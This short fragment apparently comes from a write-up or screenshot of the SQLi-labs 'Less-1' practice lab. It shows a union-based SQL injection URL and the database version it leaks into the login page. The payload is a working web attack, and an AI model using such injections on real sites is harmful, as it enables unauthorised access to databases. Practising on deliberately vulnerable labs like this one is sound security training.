 45.32.113.109:58240/Less-1/?id=-1' union select 1,version(),3 --+
商城 Google vulfocus
Welcome Dhakkan
Your Login name:5.5.60-0ubuntu0.14.04.1
Your Password:3
SQLI DUMB SERIES-1